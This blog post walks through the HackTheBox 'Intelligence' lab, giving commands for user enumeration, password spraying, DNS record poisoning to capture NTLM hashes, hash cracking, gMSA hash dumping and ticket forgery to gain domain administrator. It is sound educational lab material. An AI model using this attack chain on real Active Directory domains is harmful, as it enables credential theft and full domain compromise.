Introduction
Intelligence is a CTF Windows box with difficulty
rated as “medium” on the HackTheBox platform. The machine covers OSINT, AD
attacks, and silver ticket for privilege escalation.
Table of Content
Network Scanning
- Nmap
Enumeration
- Directory enumeration to find PDFs
- Extracting usernames from PDF’s exif
- Hunting password in PDF and SMB login to extract info on a 5 min
recurring powershell script
- Adding DNS record to catch NTLM hash
- NTHASH of the GMSA
svc_int$
Exploitation
- Obtaining TGT
Privilege Escalation
- Performing
silver ticket attack
Let’s deep dive into this.
Network Scanning
The dedicated IP address of the machine is 10.129.163.131. We’ll
run a nmap scan on this machine’s IP.
nmap -sV -p- 10.129.163.131
We found many ports open; 53 - DNS, 80 - HTTP and
445- SMB caught our eye.
Enumeration
Immediately headed
over to SMB and tried listing shares without password but it was not fruitful.
We then immediately headed
over to the website and saw various PDFs available to download.
We then downloaded these PDFs
which had some written material. Upon checking their exif we saw the author’s
names that could be actual users on the Active Directory on the server.
To verify the existence of
these users we copy them into a file and use kerberute’s userenum function
echo "Jose.Williams"
> usernames
echo "William.Lee"
>> usernames
kerberute userenum -d
intelligence.htb --dc 10.129.163.131 usernames
Now that the validity of these
users has been confirmed, lets look if there are any more PDFs on the
/documents directory on the server.
Since we don’t have access to
view the directory, we can fuzz the file names of the PDFs and try to check
their existence. See the PDF downloaded above, they are in the format
YYYY-MM-DD, so I designed a script to generate these dates and then append
“-upload.pdf” at the end of it.
#!/bin/bash
start=2020-01-01
end=2022-01-01
while ! [[ $start > $end
]]; do
echo $start
start=$(date -d "$start + 1 day"
+%F)
done
./fuzz_date.sh >
datelist.txt
cat datelist.txt | head -n 3
sed -i s/$/-upload.pdf/
datelist.txt
cat datelist.txt | head -n 3

Now that we have a text file
ready, we need to fuzz it using DIRB and save the existing PDFs in a file
called existing.txt
dirb
http://10.129.163.131/documents/ datelist.txt -o existing.txt
Now that we have found that
many other PDFs exist on the server, and copied their absolute paths into a
text file, we need to edit this file quickly so that one URL comes in one line.
This will be used later.
sed 's/[^ ]* //' existing.txt
> 2.txt
sed 's/\s.*$//' 2.txt >
3.txt
cat 3.txt | head -n 4
rm existing.txt 2.txt
&& mv 3.txt existing.txt
Now, we can download all the
PDFs at once (mass download) using wget like
wget -i
/home/kali/hackthebox/intelligence/existing.txt
Now, I went through the files
one by one and found a password in one of the PDFs
But this password did not
belong to the two users we had found earlier. So, we looked around and found
many other users are being revealed through exif. Hence, we looked at all of
the PDF’s exif, saved the username in a file so that each user is in a separate
line.
echo
"NewIntelligenceCorpUser9876" > password.txt
exiftool *.pdf | grep Creator
> u1.txt
sed 's/.*://' u1.txt >
u2.txt
sed 's/[^ ]* //' u2.txt >
u3.txt
rm u1.txt u2.txt
Exploitation

Now, we can use crackmapexec
to bruteforce usernames against the found password.
crackmapexec smb
10.129.163.131 -u u3.txt -p NewIntelligenceCorpUser9876
We did find one valid entry!
User: Tiffany.Molina

Now we tried to list the SMB
shares using the obtained credentials.
smbclient -L 10.129.163.131 -U
Tiffany.Molina%NewIntelligenceCorpUser9876
The share called “IT” had an
interesting powershell script called downdetector.ps1. This script was, at 5
minutely intervals, firing out web requests to see if it got an HTTP status
200. It was looking at AD entries where the object name started with ‘web’ and
finally sending out a WebRequest.
We need this WebRequest to
reach our machine instead and for that we need to add a DNS record that points
to us, so that we can capture auth request. For this, we’ll be using DNSUpdate
script that can be found here.
git clone https://github.com/Sagar-Jangam/DNSUpdate.git
pip3 install -r
requirements.txt

Let us first set up responder
on our local system (HTB tunnel)
We can add the DNS record
using the following command.
python3.10 DNSUpdate.py -DNS
10.129.163.131 -u 'intelligence.htb\Tiffany.Molina' -p
NewIntelligenceCorpUser9876 -a ad -r webharsh -d 10.10.16.10
It got added! Now we waited
for 5 minutes and got juicy hash of a user Ted Graves
Now we copy this hash into a
file called “hash” and run hashcat on it. 5600 is the code for netntlmv2 type
hash.
hashcat -m 5600 hash
/usr/share/wordlists/rockyou.txt
As you can see, we have
received a password!
Now that I had the credential
for Ted, I instantly used ldapsearch to dump information about the directory on
the server
ldapsearch -H
ldap://10.129.163.131 -x -W -D "Ted.Graves@intelligence.htb" -b
"dc=intelligence,dc=htb"

This gave me an interesting
insight. A group managed service account was running on the domain.
This MSA was trusted for
delegation to WWW. So, this MSA’s password can be dumped now that we have ted’s
credential. (check article here) So, we will use gMSA dumper tool to do this. You
can download this here
We can dump the account’s hash
using the command (add intelligence.htb in /etc/hosts first)
echo “10.129.163.131 intelligence.htb” >> /etc/hosts
git clone
https://github.com/micahvandeusen/gMSADumper.git
python3 gMSADumper.py -u
Ted.Graves -p Mr.Teddy -d intelligence.htb
Voila! We received a hash of
the service account.
With this service account’s
hash, we can use Impacket toolkit’s script getST.py to create a silver
ticket. But we encountered a problem with this. After some googling, it turns
out that we need to sync our time clock with the server’s time in order for
silver ticket to work. We do this like following:
apt install ntpdate
sudo ntpdate 10.129.163.131
Post Exploitation
Make sure impacket is
installed and upgraded.
pip3 install impacket --upgrade
Now, we will use getST.py
to generate ourselves a silver ticket using the command:
python3
/usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$
-spn WWW/dc.intelligence.htb -hashes :6e03616eef48ba6a15be62280aefcdb2
-impersonate administrator
We need to export administrator.ccache
first and then we need to add dc.intelligence.htb in our hosts file. Load the
ccache ticket by setting the KRB5CCNAME environment variable to the
ticket path. This environment variable automatically picks up the kirby ticket
(stored in administrator.ccache) and uses in attacks against domain.
export
KRB5CCNAME=administrator.ccache
echo "10.129.163.131 dc.intelligence.htb"
>> /etc/hosts
klist
Finally, we can use Impacket’s
psexec to connect as an administrator and snag our root flag!
python3
/usr/share/doc/python3-impacket/examples/psexec.py -k -no-pass
dc.intelligence.htb
cd ../../Users/Administrator
type root.txt
Conclusion
The lab does not carry any
traditional CTF like qualities but resembles highly to what one can see in real
life. From extracting information from PDFs to validating existence of a user
to compromising the Admin account by exploiting misconfiguration, the lab gives
a lot to think about the actual existing security posture on Active
Directories. There were no CVEs exploited in the lab and yet this type of
exploitation is very common. Hope you liked the article. Thanks for reading.































0 comments:
Post a Comment